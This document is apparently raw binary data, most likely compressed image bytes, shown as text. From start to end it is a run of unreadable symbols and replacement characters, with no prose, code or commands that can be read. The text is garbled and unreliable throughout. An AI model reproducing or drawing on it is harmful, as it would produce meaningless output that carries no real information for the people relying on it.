-�ǌC��Ȅ����������m������T����ez<�M4 @�⬙��DM���2�GI.��M��$��Ρ�����꨺��O�K�<@��*���90J���UsK��4D%@�*IV��[��怃�AF-P>� �	�[B���P0������"��"b�t;� �r'tl=�%��D�!xQ�dHb�V�H�`��k�Ւ���{$�Ż=R] �L�l�盳�K@)]�u=SU���y���H1��>�#��N���[� ySQ�D�2X�eΕT�H��;����5% ��N��ʝ���/�"JT��L4]L�Q�L�s�S�J=Ҟ��T�x�]�M�:�I5�<9����` S5ȅp �ѐY�K[=A��йܫAA�Ҕ]�U������j���aV�j�UV`gu�R��h�V�-	��*�Qmu-��_��"E��<˱Q��d3�I�9�C�|҅�CEz�3�W �QЍ[��ӑ����~��� X�;��X�qďS��tD���"N6���a �Q.�LYF���*\�����I�T)�N�rO�uJH]�I5��E����$6b1���C�Y�6H�SMҁx���MZ��FY�\uL_M[�-"���iE�'0��d2d]�-�z������!m�����G����Vk���W��se����M�bZW����"����{�W{��.Sz�\����Ԅ�-X�]X6�X�X��D��\N؜��<�įx]��]@%JK�5��@�0�R@Gu�kYI�a��C�J�&F������Z�9�y�Ѐ�:A\J�[ci<<��3F_�U�ʻ�-�<�}c�%G��Ak����Qv�#;!��Q R t+л�'��&��v�[�X�G�1�J�*��,킑��/e\k�������1ݨ���
�\<5a
֍a�Y(�M� ��"�H,Xnk�aI�J[#;Q�N����*����[0"6����Lժ���fM�N-Y��4	 �*6KeL`!�-FPX yXP�C�	 �s�2F�4�g;�g<.L	���Ҭ$\VhQg�B�E�;�g=�Vl�Lpv ?�Q4�.䉆8�Q�5�h7��F�!o���;J�Ć'j�����N�`ߴR.f�������5eM�1
��^ݞ��4E��ka�eS��ᤞO$���x:b�(E��kv��j$�u�R�Eh�OJ�il����726�f�* C��n�f�����s� w�1Z5c|��6��L�����_��z��'��!���ks0M���2���Z���s,�p�h�F��%7T�^M�0���R���ը�mt��$��m߱W��`��mR�����۱��\��i���NN���eZN�>�ة��]��	T��	��b��ũ*�l"c�>���Y+:�m�.'��a�;��l���n�� �hZcY�� r�Sx]�������<>h�V�$�'Ѭ�f��vL�Ł���Q��cp�p�	`�6�p��T�㳔�@�έC�!�xȰ �K@Hf�ڼRرM���Ni��ޤ\�,���
i��i�f�&�'��Uf�9:�~���m�}&-�`���Z4�\�f.��>�K�D�NY�\�l������W���m&0U���oB�[�|��t��Z�!gA'tt@�= ����gol�m��U��~_}��D/2�hIGp�Q�^7�Y[+����+.q:�t�h(dq� ��Hu�	��M&����W0@�a��,`�چ�ŭ>�Po��#(w�V����i���A�ЅS������r��A߅�T\����1���WCYb��fnWts�&Y���d�ũ�����b<�2l�պo
�V8�@/	�׃�t�Q�����|�t���,Ѭ�uQ�YR�d�al7�&,�Q�c5�#A��#���g�Vw���u՜Z)���I6,ѕ����׆d�W�Gz��חSP2r$g���'����z+���vύa��
��v~Bꑎ�%�`��:mư���]���n�7�ᶛ�[,��6������S�b�����)��(x�A�r�oD��?p6��˧�|v�lZT93v�F�/��Gh*�ɾB�o����?�y,~��"��.(����R��.�ZD;,�>�O��&z�����nD=���n�%�zY��_�Y���G�
n�qO��L����\{�m��L�XkJl��=b{�Jm9��Yom��97�}��l��3��@�&�C.�(�(%��`��gFŎ^>|L�
�:��X��r�!o.ݼ$$�%͚mlƜ�s'�g:o����6�� �􆔤M�J����4�l���A��x�k���f�Pyrv�3�k����-ݺm_���!�C�
%F��U��޴�ݎË�F솉p$:�C�[%l���	p��y�()�l����lٳi۠s�V���� �'��
���aхk���({�n���闟Sτ=:w$�5��>�y�5�ϣO�i����oO�9��p�Y�_�W�/�'��j4c�)���*�Lc��� �("H!��7��DD�j(3#����-�"%+��x�x"��h!���h
&4��ND��I�@2�����,Yܐ�AU_S��_M���[n4C�\v�FX��%(�)�OjZuUPa�'Y!�RN�I�R���&}ҒIа�I��iS)��	�^w���\�vQ:�9��VZ�B�)�-���7O\i��|�#�eڵ�d�)�X"�X��}�%�8�>"��-�:���
�'fQ�k��3[���,���ƛo���-�Ʊх�*�g�v�^��x��7v��Z�y�v�n��yF���}�>g~��!���>>���9�x�zHJ�$|�)(�Ȣ�*�8ǌ+�J�[����E2��oF����j[$�GY��W�%єu�� �C�Fm���o�ʴ҄��t��.Q�"P���(�)���AP3��h��41Z���Fji���:�Bq�UU^r��)/>���h����`���f����ƌg�10�异��#*��#�(r���Z�l����+���[n���r����r�ɪ��K���!�{�A'����y쁷/��?o.b)�����F�'+�}�6N��(7�s��W��o�Şw�!��C���1�La�Hq4N����(�en�k©�ᅠ}�L�7P�/�Aj��88����ܸ�����
L�n�A��Tq�B�����!���O�M��r����C��oy�����N�!��$s��H�q�q�}r�v��ܽz��q�|�3��ʈ:��f@hݎ�S@�!�3�bù�<���w�⊻�76��+�����n�9�������l{	*�*d�K�Oe���q=�al}B��V$#��(H���$c��f�Jk9��ڊ�~�_�0�I� .-�|$��X�Т�Le2��!^�Bj�D�P����&�d� (��شk�І�Z�7�7��mt�Z�v� ���8l��N%��m�1�s�bT�*]M�:�ڕ8I�v��8�;�5��e-�uϪ��H-k�2|=_,JZG��.��*W��W<�ry�Q���'S�=O8%����P���$�JJb�+�R�DT�A�+:��.��T^h4H���#!l[�_.��2�1!���"�*�3!y7�1�:T�o�B�����$��l2���iv�D,c_P�]�Qa�*�-(�1�Ĭhxu&�o?�'<}�ђ6����:s��~2pn5�0�YǍ+�Zܕ�#���_�O�PSR2҆Y���p��i��f�BIM�/�bC�΁�1�SHq��1o|��	v���,�O��Ԡ����V!�ɰv5���}	D� 1é8[$TA�s~�Â$2�y�d`]kY+9˵^f�o[{���zxgp�@^�AT!zݫ^�� Ga�2�����s&6Ǌ��=��أ@�%4!�d\���ԌXR�Z'WJpm���M<�OӞ����-\��^�d����b��S��֊�Bg�+�Մ�͙8M,�U�;cT��K�-h�:����ɩn��]Cת>��N=HC�*x'/�s����̑a$�4T���Ҥ~��T�ɷ�Q�j�.V��-�����F��	_덲cZ��k
G� I|��.1��h���XRޠW����Q��_�Z/y�0��פa"<	yz�9�ښX�Np�8��MT����*ga�Wk�j�6p����y*/�Ys)e�g��^z�x����x<���CHn��욋:q�8l�
���� $�I���h��S��[>�A¼��]9�y���8��[�X��W�2���
�>��d���$��GjV�<���oH�Za��DZ�	�:��������fb�%61ۯ]wo{�j�{�����y4�^m16Β��U�-�D�zCyBD-e�o*ץ�Z�7�P��U	Md���YE:�I�����1���M�Y'a�G���Vj^�����m�˯ۻ<��VcN��8���F����Л?!�[RD"�����RRb�G�_������/PZ7���:��`	"�N�a�A$"�v-LhB�[ �@ΓE��s�������L-� �]@N.�A�q�XD�l�J��=��`����j �%�mJ���z	6���)��	���dhE�x���ex�XF%W!�1��lõ��2 !ގh�Nv�����I!���.��9�,�#�����҈����X�����}���M��5���}=H���,LȤ_�i����,1�S!ΰ2=�D���EE$v����!��`��ʛ!A'���D[Њ&0 TSJV Q~�3`�+���"�"���	�[���=��|QA�ʡP�(�SxNv�P}��@cj#X��QT\�E����nH� �T���\�0��)cv�2��;��}�`���H�!��a����t_Ve�~�_�	��aj�|q�����t9�n��Y���Ʌl�&���!�������,"#�����	��a�%Zb%v��tN���t���@)�K��N0+�b,Z��P�Ţ��Е�/�b
2�
fWAi�=������ya�ه���*��y�5X�'�Lǒ���rT��#�ɣ<�Y]��J��my!����R�O@ba�_ApNB������$�I�D�WäaW�����[�eI4ȟHD[H�ݲ�4ISJ昐e"6��9-��htr��M%�m�*B.�R�-��PҢ��&�����1%��bK�T,�`AQc\!é��V�G�WZ��Xf���Ly����Ҡ���L�§^�v�g���;6�Un�9��{�#�`bb��)���Fߩ��ѱ�BYCj��M�zc���L��'������b]�A7(AIJPa��#������f�-����9�l�j褒� ,��Lh�Ӹb!'q�r�7���!�"
�"<B�T ��9�WxP�N5Rhp��^dc^��i�FUT��@����c�)���t����BQ�g<�)~N�9b�=�Цň�|a?:��WE��*)���Z��a�F�|-$��qϥ6ȴ����)��� �`������^�ęlI3y��EAJ�]K:��ꋦ�W�`�^��
��ʛ,�"d�����(��(�[�&%��>�BR>�pf�z�z�~ �9���̧T�Y(�#�PTF!˺RTxv�F��Yʫ-���Ψ����i��U�g���	�d�G�R�ߪ����@"*e��Il@��$d�C6�CF&��J��E��Z̆y�<��������Cۡ��n�g%V����"��i��ɭ~��Α��5I�p����(����P��iiQkӮ,�6'0O�VO�c^�ObRWБ�:����m��NlܒY��Zmhq�F}�+��}ba��!�'�
l����b��,bl�j���P,{���I�pi�&��*�]�z��V(�N�qj�qj�h樦lG�շ-۩��JJ�]-�����͂��l�Q��4����-�
�R��N�o�"�>+Q��ћծ.�UB�Bڠ�mAC�v�f����&&�Ȟ�YF��6��bc�����z���t��t�*��0v��:��^Z^k-�z����傝����ZR9A�]���UL�J��b.�a��a�E�+y�Ɉn��nX���G����Uv����f+��� jA�ɪ��|�$�K��[L@�tb��1|�϶"����b����v��⢒N�>i��\o�:,�!UeKA����fܭ����m�ɞX�k�X�Y�1H�vl�I�xR"�nI��ku_3#��'9Aϓ*��Qr&qq��&��#Yp*&Q��z�V}r*���Z	��%�n
�0Ȳ��B�@����х � ��q�hv��%2Kf�~6q�
� BrB�/��1g��6kp\�S�b���ӑ&�/�M�R�.�Gb�Y��Bk
^��ݶV�K-c
������F7�G�gz��ihZ��g��g\r�r=��L�L&�%�A���O)�f�GS*)C,�40.�2�"���+��d��HX*��2d�.����p_�âTUT$݋��щdQbè�`�V�"zCs���Rs{B�g3i����gV#��P�����(�5�ᑅ!���;������<O��qj�^m�5�����+�~�Z�Љ�����B+ϳ#��i�:D��DWrx}mm}���bZ��r0��i�a�ZH!X|������tK�	�
O�d*-Cf�Jr�Q\�.;V�a�)�r�
e� ��!��ZQf��u �D5�Ҥ���-V�5�i�N+:-��uzK��VZk�L��:3<�u�V�|�?�w�T�hEq|�+����ٝ�����_&!;�bGe�Ī�Et�:v)��xo&tZ0j�A=2�YG{9Qe��Wi�H�r�\��x�i���eh�tUeߤ���D�2��t #Uo�4��nO/7s3y�/w���s'3u�����^"`3yC���hSr�֖��3g�6Ǫy�Ѫ7�C���1���	�L�c;�
=>F8M'Uf93^�m�����X�Ξ�aO����:�'�������#�W�|�+�bWf�_�Q��WVr�x<��hon?j0�١j׸kӺ*����t0s.�*�9���b��6�"	%й�rB+(��7��mt�,�q�p��w9�05�׫�6G�3g�K,��y����y���j�9Ϲ��uG�3E���M�
]�FC���~�o.��Y?�5�M����� G�jk��me��B\��cC�/���V������%����B2����x��.���65m;�Q���3<�^��`(~�	���)���Pӧ�(=}
�J�G�O�	`}$�
����R'9�Õ�����{�'�K��e�ᅵN����Y[�Xo����n��8J鯦q�nN���=�\����r�)`�F�v�Z�n�栍B�1�­ꯦ+2�3���%CCt���oF��:�ψ1�$|��n2�ɺ?�Ob���UA\�U��n�}���=�6�H�8�<_X)���2����G��W��k�I;LB����ك{6'԰r��)�����9��}7ϻ��ۺ�;�#iq&����%�@`���#cf���B�8|հE��А�h��Ƽ�=f���["���ă��0`x3	͘�n�#�3�"j��:t�cG�A�JU
�������T�O�=���E��S2��E�X�a)�tnm�S�����Fݎi�ر���))����w�t��P��I���C�	���\˕/�ь�8��n�a3i|�9k6l���֋W�6�g�4*m��m{��[�e���Y�Ȉ��nL*�%�ŞP��z������]Hw����o;������"3^�/U:���S�ݯO*���I@44'�J����!9��0�\(DFd����g@�:�ha���+G�p\�E_T���H��gp�Q�ox�!�m���l��#�1�E%��9蠨fD� +�RH�L���$bh�ػ�f|9m�r�XO�a�X����f$��������ᓺB��mƨ	&��c�������P?�a�D���Tӫ8���L6�J ��/�R��T+�Y���P|U�W��� �u�[�፮��֎��/)�XM׸\[�Y�(S�2'T#��a�6�S�A�X���6��^k6/eF�m��l+��ڕA�e�6'���"�R�+N������N����s^B�
"��<M$�={9���C�:H>�T��ĨjO&��K���0�'I$�J2�+D��t���b� ���H�R�D ���i"��Zj�n�誗D2ɬ��h��3����:!��p��=E�(��\%h�|��X#�=�N��:PJ饗�7Cqr�_yGa��G^�(K'�|d�8ݒ˥��|����t�e�[lZ[.l�]vl�YfTT�+�4���
����[���f�yV�h)��q�]&�p[�v�[�7xrˍ��\�e��C��@|� ���|�%B����LQ6����LXa�Z��"Ƅ���ac3�=<���`n*s�D.�/|%RM���h3��"#=Ӑ
��3pT�jV+�ю��bA2�0(�b�G4���tD�q�]�a)��pa+�s �X'�����@hذ@9܍	.�BI�6;���%���(��
k*	<�"�lB�0�B� U�,G94dS��	�� :M�Jd��c|F��>f-e[K�N�:�o6��^l`'-�%w�z@����4~1������xțV�0���tғ����<�e�0�2$�G��u���1�/9�!�m���C#0E3�	M���1���<�_x"���c�.����$��n�ܘ W��A�0A?�S�v�}�L?��B?IDYӠU\�v�p�8�aZC�
��7�?�䌈*I�1����@?f��j)&"���&����G7��?Y#,�KW���%f�ޡ�'��8��W��O�S�?�EU[���Q���>>ɔY�2�Z�q�y���^��vY�d@�n$#��̱���A�a6m���<��R3mq���<�e[�!W�j��?�r7�%FK�bZ���5�c����S��[���תiN3����@+��!0��PV�8ڏI���_����^�B�8>h�\ ��ۧ�~����sA�0#w24��]h�������-�D�����okMd�{����=�+n���Q�G}f3)C��1,��2�)�d���4��C�u��|j�D�P!E`v$��g+�P��P=��-���t�S�D����0]fWI?x�P(0	�3��»�-����nؔs�����k}f���Ⱊ'<�vo6�j�<���B�Bl�1F�#���_SX53�0�M���lhU{@2%@e���2U�g���w�J<sk�ՖBbZE�� 7{�Ϡ�n��cPA;j��u����p��Eۓ��5i	����1�|�&#a����JM�'�hCP��/Mke��?h�
��˕w,��0���NAc0��{a���Z�Y���e��ơ��:�/��F�5rIԷeWߘ��J%�-�������ٕ,-���8Oݟ>�9C�d}C6�q��o��0ghg���,w��Y|�9�	�o�GP�ຖ��?W&�&�����Gى�yIO�s�%�4������C��a~_{��L�IOYnR	K�4�f�鼳D� YN߭ԧ�S� u�`�p���Me]��1��1�z��*�	��vt��P��h��5�N�#}s�����LFW�"�k�]�xyw��qU��Y��d�Jt�+z���}������6fE�#7�|N�����y�i���ūCvk9�?h=ž�p1k����hhZ��#�i3�X1�L�s��D^s��l���U~B����x��D=�E�<�:Lj���C�ݼkR�"OcW�u��\P,�0_<9=O&��Ih3�[�����B֙'~Ȍ��r���t��LN�B��X�e
L(XdE�#��f�y�g�l��C7�-p�vp'w���j��� /��w�-6�H��q����Mǚ�[�mݶ���m�4��^-�n���|�i	��.d�R����^��)��Pn
�� ě6F��⸋��c�	;"0�<!�tt�J@�/� �x+��`��d:��F�? -F�l�������/�������ȩ,�(�(���m=Z,��%���M�=�P`��Zp�fJ$^¦t	��O֌� ��*�r�#��/$�P� ~Anl���![�0p9�O�8���g��B�q� wJ0��*���b��h��qܾe��
vx��|�z�[��L���T4O�:�	��� ��CH����� ���
��/�>e��d�N���:�L��!g�0C6$Ct�4AbF��d����&����^&�Ƃ,����/�bQ+�L"/Y��$3��|A�Jb���T1�X
*���4���>�?�H�Pm��F�Dfe'V�0o*�!Yh���-��`LWo�0�y�o. I��Ċ�N�o����<L�@)������[h���W� �j ���|
 f=�	�G$�-4;������(��
r5�#���ڤ"� ����ҩ߉"���L*c�I	�!� <.�<�P�$Q��H�R�9XR&�l��h��h�а���@�k:L��Rd'}�v %����e�R��ڃŊr���� %�h?�R�R�rJq�HgQ��6�,o�J��7`�qZ�8F-U�-��`�0rp��\�N��*�Q���� S0���@�L��\������ǭȑ�"���2'�Ǿ�� �	��A��3EO4E��PHr��F }��5Y� ��SLO�ZhKs�hN��\��¡3��D��T�M-���K��F�3%R,�9r"���;�of�4;������H�	zqU�M��,V(���$���L�Ԧa�P�� �PaV^��	�PI #nRn�Ue%ttC7Tm}�&�@F-u��Ȣ��*���W��6�R�mv�.SM�� S	X�E�Di�te�h�C�,1Y�0R���G+�[V/Ho��4;5�(5��,4Co�
�Q�%[�3��2�0�, ^��)6k�%��K�4��Q�.r��U	?��pCt 9���L�!��7�ӹ^��G��Ѱ��v���PU灮č�hTБ���`�؍B�ތ�\e��%�7���k��&E�.@�?v�U_Ut"Z��v��12��RW��`4� �_�e���B)i'�Nw���Y�moGZ�n9sƬUZlU�@	ݼՓ"��o��Ho�B�\����,���S��II�,8c!�����!\�J���6�s���N�>��,�C/��I�D���� v�OFO �`O�9��=�t�sc2P��Oa�c}��D�dO���	z_�dOv��Su(�Rd`ȉoc�*�����Mۋ[��x�N�O$���g��6d �\U��i0i�Vr��}nIjWBQ>���7{�!����.�a�X�H�I4
L�Y���A�W�0Cp7C��������w���\׭��tH��G�C\ݫe��!w�4�M#��kH�@��ٱU6w5�����l��N�D?���dN%q��H�Dc�C�#��F�Nq-Ux*rx�FP�Wjb�k*z��xo��2/Q�O��+�q	%�V�2��|]��R9t�~ '/s	b���#n�23gӳ��R�4Y�R ��p�
�L��X_���#��A�U����Dz�d�U4jYV�P'�`�y;9Vk���J���+y�d�c8�;6����QYLo��PL���L���#��x���9x��9I�H���)h-��t��P+W�g�j��f3>�!�5h��r��9��ÛӰ���Q@�7������#ڡ���٠5�9$:�7ڢ9ڠ_�A���P�zz+7:nOyq<C���F���qZp4'����$6��`��I�*�2���ִo������L��{y�1���xe��u����s�z��;eR��wHf��x��ϵ�AvP�o�q��hZ�Ф36����YfN�CV��z��9��Z��R�r`�c�y)&G�H���:��)�+��-��z����=�5�{:J��G��/K��x��S��X�`N�C��r��q��M�>d�d�)�+r��j�Ɨu;���G~z�������Ȫ)f�TS�P�U�P����;����������~$���;�鹮��&�'��y� L�zf0��=�����K%,�,������Q����\�;��O[�W��7:�+��-J2���������9�M��cy��;�8�_{�c�����Y`�[��[�����ɺ���Z�ǥۻ������1w�5�۸���[��۾��{`����+�a����ɽ\�L�wS��:)���<ͫ�D��ܴ\�1z���� <�1<�;���|��<�;���Y��˻���������}ۄ\���P���t۹a��a$=��Hnn�A��;�˴�����U=�	������� �!��ߛ��<ƛ$�����x%ݥ{����ؑ��k`ٙ�ٝ�١�ٓ��������3�����<��ܵ}a��+��[��m�}ݠ]�u�@���O$�[\�����9ݸ���D�=���ǱL5/p�|�S}����Eܬ���n�)\
��o}������_=��yQY(j@���Q>�U~�Y��]��O�N^j�< �kZ:�]�k}�z�>��\�^É޳+\�1ֹ�׵�F\��}�����@�=땾���#]z���W\�ވ�Z�M����W�%�η<ah��[��۽;�y��H��؃������N�?������!_�O�LŽ����~�C����������/[ӽA��ݥ���O��y�)J��ݵ��H���W����Ş�������X\���מ��^��>�l�1��_�;�<���o�C^�?���A�g!���ɿ�����?�?XKL�\�{�9����;�C��}�� ����@��=9h�YC���X���gR!��� ݄I���R�NnY�2��0��I���7���s�ÄS��fSʑ�r�<H��P�/���ت�իT�bug�멯`��ժ�֩/���M��e[zo�n��.\��N�	1����L�pa�@�*6���Eǐ�E�(hݘ3�M��g��/F�g���Y�S�&����װY�vmD��M)�-���&�}���'��ِ'�����¡K��9uDկ�)��R�)/��y;�C�p���d��(��W����m�z/���D(}��Sw�5%���`w5��YFH�V�W�P������Y��F\m�ҡ4��r�4<@��~�(+lՍi��0)��D:������s�U���d�(��xm8�_PĘ�D�q�M:�Tŝz��"���d��pHy�FF���r����f'�w��g���Sn�dg�r΍'�u��h��G��:ZitMf��O�ťe�YYbNB�R�eȞ|���|�]��QM�����騢H�Y�阜hԖ��j���ᬳ���EE|a+JL��U���ɼ��;R���$E����Г�,#��$�H�]���̚�S���$���p�E1�z�1C�����A��FS�,�p���8AL:p��P��;Õ���\v�(b����|����Pڞ�ѩ'ϭ '�@m��C�iZ�K+-���P�T_j���EJ��Vw���`�=�^�6l3g
�Szz����Ek�Y��:�[1�:�d�暫�dg4�yu`)�Q�&�x�T=�U#bE�/�s��F~��9��7�2<n�va��FXLR��z�{��L�
h���� �� (JDsy6���	���:%Ԯ���~�7��A�����M�ܓS�gW���]�����y��������������H"�>����v?�я�sZj�@(KIj:X���&�@�UЂ�J��v56b�.���btª��-%��}�r> ��o,��<���VV!�G"�I�Bx`V������*�cX�U��m�
i�]�
�=�+-٪�Eۥd������cfo��$z3��q!���7$�.n`����P;��+���5�%=ew�
 ���@cu�
W��I�A�����f��DBgp�j�d�C:@�� �B��b�,�5�я_�׸�*8�Y�ɔ��D!v�
I$P�=k�/�R0�a��4������R�b衙 -.���a}�&� T�1�z!6%������������AG�'Y:�xT�BЪ�
�E,�U���W�*�Eԋ(�0n�vڊ� ��zm�L��h�
ư퀔 x����1q|J8�����q#yԣ�3Q�P<LV��+"F��+[!��(��5�����<��P�2�;F!�@�~��ԁ%��UB@(D-m�Ip�4(��qR�ϬE �^%���&b��2'��iBӰ�=lb1���!fн�F���3�fQ�f7;7�\6��9�i��m0��2�buY�zN�G�����A�+�m7������(�Z�I(a.f�@���q���QT���F �Z��  ^:R�V�u���)2����)�
J��0�돡��h��I![]|G�*y��Q�V����\�b���+ey�����,�Y�ZK#�A�|���J�)���]�?��`T��`a��Xc��-��du�Ⱥ����6[�7k��n��,9Ek%��3�8>�5+��~����\�O(��C����,o\��J�[��b`��gΫ��=d�������u;
�.7��\ 5]��r�d��2��Y��L[�Et�c�M.E�P�
-8#�S�)c�/��7f9l]�[P|F-����Wd@�#���>���`��
��~����[���z��/���]�
~�c6:��`��3��T�����~����[C���vr�ϽB���A2i��ZPE���m���D��AY
��r����]�hZB�.=T�}A:�7���Q	UA�q�2�K�Y/f�n6
f���[�vJ�P���� s�^���b�h��?�(H����(�e�DP��e"�B�)ƤdP�F���A �<���@ �ZL]��F`傅-�,ܣG�$vi\�����1vR�b�m���ƻʥ�X�����L�,l՝n'�g��vw��f�#�[�K��>�ٸ�3+�]YZ�+?+�?G�^熺cw���I����%��b��W�W��.>�/ێ��n焟���,�����f��%I^������%��2�`����ƥ�M�l�	�u ���3���-������#�N� q��`YJB�i�_�V�0[U��@{b��]��]%4}@) cV#oz��6��bCc�+�VY;en�N�Fx��x���x��x��N�x�9Wd�nV�,y�-��8ryBD@��fz&�zX1�qW,�
u�_X�O�P�13p/ 1��E� |�P�U\�_��#5	o�"�p|��)s2�V-aC�-�R�w1��6�5���
��=ݔ�`w�}@`�d`TG VDV�@l`@��V� �G��0/��k��8���k�`U
T��w�!�:��z�N�؁9��Xo-h%6�B����u7綂,����6��v��n<�y�3N�XeCP
�:�gExtR�d=o�Q P']D#��GT�9Q� ���"�Ez ���R ��P�=��0����<a�Ou�'1�����#��	�2/��}E�n<�r)Si)Z�t�r.�bI��z�f�r%�3�a��VWv���	�P��J�@j'�w`����4�Uؕl��uWmӦmIv��D�Z�X`�ֶLxc���F�%hy'�c��Y�Ȃ����؋��c��n�2e;(?DD�49W&z"�UT���U�	��w\u��rAsdF0x�o�qTČO���s0 `1˥�d�-Ɂz�e\U�gV0�g;)���s�E����X��`CE0��;�
ԕz䠎3RGڒ/�e����� ���'Gl4�u`�J��K��J��uŀװe�K�Tl���TD�l���NC'y���m��[i�^��q	�dYn��8��y���1dP5���1�N�y���=��Z��y��y�'���� f���(>4&�ojAI����Ch.
Xp.�g��.4�0 ���Y�U
  ��2�RE�:c�Wu�/A�[�E9Z
G�}�wN<G-�	>s�"�QD%��`fV[Ŝ;МSu�4<9?@`Vk�$4 ?r�a��`��Vt4cUkWs��8Y��"w� 5�w���١��y)�ըtg�!��d�H��,A�*+�x*��	���rBJ�4��J�{�!˒eڍ����GT!p�m�Q�p��g\z&pĎ��1���H�����]I��s�:2�٠G�e�j�Q%�	��+���&�.��2,���iA��uFi3�
Ӡ��C/!B���p��y���	#�Qu��m�
�K��WH�K�d'�a`&v
�Wh�k���7i��)�p��	���5a9���jR2!�j��*���*��w}����Z��M��0��}	�'�������35�-�o�2j���/��=�҃�G�5(�<�3P�v�_�0�R3���1J0;q�0��!����@�t�#	BC��G{1.�e��e�	�A`���JW���'����(@U籦�ke� ��������5���%��_y��[�a��:����yڈn�*U5�w:���Ј�h� s�<��(��DA$p!�p����
]41���Qs�)`/t�
����Q��e[f|̓���5��Y;��FmKv�y&{/���:}]z6U
	56=��.�Ȃ�1L[T�
��;�oB��H�!4z�@�KJ@��S�����K�'\��4�xG�+��z��֨jI�ky�ZM�+o���T�2\��[��{����Ы�9�<0���f�D�ۃ�B�<��%V��M�x6�m���i5�m�2��&Ht{#�.�G�-�����
$��%N��
|N�0�5���
��h���r#� � {���>(�<'��v�p�{A,��:ܕ:�ʎ���$.+yOB�Ya�l�*M7�����x��:��K�x	�Dpz�D\�K�-\�x[#aX| �顨��Ұd�u�I�3�Q�5VR�E+[����p�����<πU¥�����τ$�����(������L˖\x��cvs�<�6��û,�
Ě�̫�|�X��o�����Ќ�l6�¨���
�5�7M����k�c����r��A7�k!�����L��V��|��,�{4��B-�����,�&�_��}��U���i�y1�����2����6����fSvFL[=��OU˚W��D�$R<1*��|�����(�X�O�]њsTMv������!�M97�c�!Z��Ӕz��ŢU�)�	��35�b@4�©�ڨ�ګ�ڬ�p"��ԗ�O��[錧l����?,�m��,dfǋ�R�acJѽL����l}�����fm��\�̈́1������az[`�BbLӋ����p��Z<��S�����)I��@]�C�I50�^�6�^�
��nr�}T�&f0��� �P�k� �P���NUi�P���Ϭ�����]c����*���b=ZYi*�xbY�Y�M"Dў5��m������݆	�y=�]��m؃]ؗ2�T�-�y�.tM��}ޓ���N>/��s��������dJ�� .�D=ԸAdL��|���@ZR�۹m�%N5�l��^��0��	��6\�6��F�����:���u��]����������ʽL��L�ŉŨ���\��-���l���
����gi��	� �A��pN��^��^����?�	!�߀�����.5�X�N�T��=Ջ~،�x"h��N�(��8|���ۦ����]�?�����|��n]ݤ���샩�֫��&�oP��_���4�*��A*�����#(���}�=2�����.��<�=�*��,?��>�c����ۮ�^��>�����n���±��Z���[ !�
 � ,    ��  � �	H��Aq;%<xPa9�#J���DEp�.f��-�ǎ�B�|��	��R����Uʸ5�IS�Mr�lVy�s���?I{A���H��[���)/*T�'g�(i><��MArB���l�Zɖ�ʵ-(/J�f�U+gAws��{���Fv��|��TKh�%,�y꜅Ƅq��JNʹ
J[��L��JZ���C�Q'��P8ks��롙5m��fi���ޒiS������wjZ�^yQP�S�!L���Nݐ���Xg��}u��S��:���R�sV��n��ٻ����|���󢲿�Q�T\" O�a���&]w�5h�f�t��k>(%!w:� �Vx!����G�q@�2۔x�&(�ʋ/��E2֘E46�� <���G ���B�"1t�AFz�ۓP��IT�`%6lhS�	U�ϗ`Ff�P�Ue�
+��B��4��T��o�iY���yTX�Dp�Vs9��o��U2X��Kk��W�RV��x��e��v)��zi%Wncި��	�]�A���؅�6��R�J�L�HP�*箼&X�
���uQ&b�ȲSlu�T��r�����V�u݁�y܊G�l��'ߡk�Z~�����݁�j`� 2� n�x��Lu�� (������Ip��,zh4��xc�Cj�1g���/��� �xB�3Y�p�@�N�O~�˟j��)3Af󦍝;�c4�K2U�3�;t�+�/@���H%�U�q�S�FQh��%��r��E��v�E�ؖ�ܩ�8���ۤjo��|�e������q&�2����iATB����g���&�-w�l��-aB:�9G���cKwt��x�P�8zq���E��Y��Kuٺ���4>�n�R�g���>�F���τ6���&����K��$&���t,
c�ψ#Ũ����7y��#�ϸ/(S���쏬C0[��K3����e�/�ܓ����H��
�%��h�+Oe���8p2C��R�MF0gK[5ȶ�ujgp��� ���RBP��
��`|�4JzD�<g���i#J���"1 $����TCD�<�`�	޻.WͅH[�������.vRiD2��,�΋�"~\#�z�W���n����VT�񂅷v��w�[!��dz�hX�1M̐4�˜>��ϑ�\���3>�1�'�̲�
Y|�i3�o6��&M?�K#3�=)�h5$�� h54��j�������Z�����Ɇ?aF&&1Y��\����4l�2���F8�����-(��he�|x������Y���9���a�sk�3GO�l������p��yqRW����:�qƎ���xWG��A{��!�P��+�*|b����i�Oa*2Q�>��Bj/{��Q�:�H���si#�$��d�S�%i��ef��&�����de����	�3�< 8�J	A|��S��NΔ�nUR��c<ȩ�sS|q�O���x83ak�T��R�GD��B����bslc��'MZ�=<gbku�uQ<？��&:Q�あ��9�}�ǟ��	
Ƹ�6����B��4���B��>�Y�5�f��u�J�Kbcz����RRC��$���9SH��蛤t��2�യ�B�Oc1�U��Ux�Q���e��xI�W�s��rbil��U��ԠQ-upj��D�Yb��uf�����M���@ٳ?�&Xu��|gC0)I�����!��0��/0b��ơ�c�Yw����e/�Y)�ta,�i���p�ac����0w�e��9��O��s�n���mŷa�2 �KWT�z^�Ř�Ҙ6׹6��M՜�������acL��%p���%7�Kg�jeP�F��7VE����ES�/6+Y�9����;Ap��I��I�h����B4^�b?��=��Qm���,�+�������(����ѱ�홋�w�v`3��7=�� Q��p�WV���\���H[d���hIV��8���:9t�����#��a��U�-�V��,'L[n��I��]^o� �I3�O�<s�,ɞ�$1'�)���aء�3�E�3���g�U{[Y�1I�Ot�q49�`H�S��t�]��<��<!U��J<�&h�rk8.�	tt�A�!��W�ֲ����RT��+��I�u'V�3\q�����������v�~�l����	���d�Lf>�2`@��:p{�W�C�m�3"9���[�u�d����7�d\Yپ���v�Z	SL�z �7�~p��m>}���=	�$��3!?��!��$��q=K��ay�l�&˴Wf��}W~A)��`-��3%s�k*���~W���`�q6>w�=����CKp�~��t #��h�a��Ϙ�D�<#��u��e������P-�P	G�r�pPVy�l�UE�#d<;C&le�EdcTh�%"x4��Pj$e��d�Ge�1���	��y04p�%f��o�Rz��zBHS	SӅI��>�q�I]��#+��{�?��g�)ķ��4o�_�ri��ǀe�A8�K6W�U.:wvHB@^���_�&���wk��j���'w�k��*2
2��`V��l`kڵkZ��X�q������i�#Wz�lp�O̖<��Yن���^l^�.�3� x$�m�2�x����P��v�����7�Gy�Uo��8h��z��oA8pC�f�s.�>��$rV%�0{/���
